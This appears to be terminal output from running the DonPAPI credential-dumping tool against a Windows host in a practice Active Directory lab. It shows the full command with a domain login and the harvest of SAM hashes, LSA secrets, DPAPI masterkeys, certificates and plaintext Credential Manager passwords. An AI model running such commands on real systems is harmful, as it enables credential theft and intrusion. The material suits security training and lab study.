 [💀] [+] Output directory at /home/rick/.donpapi
[19:10:01] ERROR    No target loaded. Exiting.    entry.p
❯ donpapi collect -u robb.stark -p sexywolfy -d NORTH.local -t 10.1.0.11
[💀] [+] DonPAPI Version 2.0.1
[💀] [+] Output directory at /home/rick/.donpapi
[💀] [+] Loaded 1 targets
[💀] [+] Recover file available at /home/rick/.donpapi/recover/recover_1738779029
[10.1.0.11] [+] Starting gathering credz
[10.1.0.11] [+] Dumping SAM
[19:10:32] ERROR    SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.    secretsdump.py
[10.1.0.11] [$] [SAM] Got 3 accounts
[10.1.0.11] [+] Dumping LSA
[10.1.0.11] [$] [LSA] (Unknown User):sexywolfy
[10.1.0.11] [$] [LSA] (Unknown User):6xhfux3UoI5UtQtlgC97
[10.1.0.11] [+] Dumping User and Machine masterkeys
[10.1.0.11] [$] [DPAPI] Got 9 masterkeys
[10.1.0.11] [+] Dumping User Chromium Browsers
[10.1.0.11] [+] Dumping User and Machine Certificates
[10.1.0.11] [$] [Certificates] [SYSTEM] - winterfell.north.sevenkingdoms.local - winterfell.north.sevenkingdoms.local_6785D504927B639E.pfx - Client auth possible
[10.1.0.11] [$] [Certificates] [SYSTEM] - VAGRANT-2019 - VAGRANT-2019_A9F5B0C84CDCEFB8.pfx
[10.1.0.11] [+] Dumping User and Machine Credential Manager
[10.1.0.11] [$] [CredMan] [robb.stark] Domain:target=TERMSRV/castelblack - north\robb.stark:sexywolfy
[10.1.0.11] [$] [CredMan] [SYSTEM] Domain:batch=TaskScheduler:Task:{C0D0CF8B-0E40-47D3-811B-FBDE5316B947} - NORTH\eddard.stark:FightP3aceAndHonor!
[10.1.0.11] [$] [CredMan] [SYSTEM] Domain:batch=TaskScheduler:Task:{E0068577-7A07-4B1E-91C7-FB24A8862D13} - VAGRANT-2019\vagrant:vagrant
[10.1.0.11] [$] [CredMan] [SYSTEM] Domain:batch=TaskScheduler:Task:{FBFD23E3-FB87-43F8-BED2-DC4D0D4765C3} - NORTH\robb.stark:sexywolfy
[10.1.0.11] [+] Gathering recent files and desktop files
[10.1.0.11] [+] Dumping User Firefox Browser
[10.1.0.11] [+] Dumping MobaXterm credentials
[10.1.0.11] [+] Dumping MRemoteNg Passwords
[10.1.0.11] [+] Dumping User's RDCManager
[10.1.0.11] [+] Dumping SCCM Credentials
[10.1.0.11] [+] Dumping User and Machine Vaults
[10.1.0.11] [+] Dumping VNC Credentials
[10.1.0.11] [+] Dumping Wifi profiles